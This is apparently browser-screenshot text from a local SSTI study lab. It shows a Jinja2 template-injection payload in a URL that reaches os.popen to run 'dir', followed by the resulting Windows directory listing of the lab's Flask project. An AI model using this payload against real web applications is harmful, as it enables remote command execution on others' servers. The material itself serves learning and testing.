 127.0.0.1:5000/test?{{"".__class__.__bases__[0].__subclasses__()[148].__init__.__globals__['popen']('dir').read()}}
导入书签... 新手上路 sqli labs DVWA 移动设备上的书签
Oops! That page doesn't exist.
http://127.0.0.1:5000/test? 驱动器 D 中的卷没有标签。卷的序列号是 5665-9D8B D:\System\Downloads\SSTI\SSTI Study 的目录 2025/01/21 14:16 <DIR> . 2025/01/21 13:30 <DIR> ..
2025/01/21 14:33 <DIR> .idea 2025/01/21 13:30 <DIR> .venv 2025/01/21 14:16 894 app.py 2025/01/21 13:30 <DIR> static 2025/01/21 14:16 <DIR> templates 2025/01/21 14:16
<DIR> __pycache__ 1 个文件 894 字节 7 个目录 192,760,033,280 可用字节